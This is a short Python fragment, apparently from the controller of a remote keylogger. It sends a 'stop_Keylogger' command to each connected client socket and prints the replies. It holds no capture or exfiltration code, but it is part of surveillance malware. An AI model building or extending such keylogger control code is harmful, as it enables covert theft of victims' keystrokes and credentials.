 def stop_log(self, liste_client):
    i = 0
    while i < len(liste_client):
        ordre = "stop_Keylogger"
        liste_client[i].send(ordre.encode("utf-8"))
        retour = liste_client[i].recv(1024).decode("utf-8")
        print (retour)
        i += 1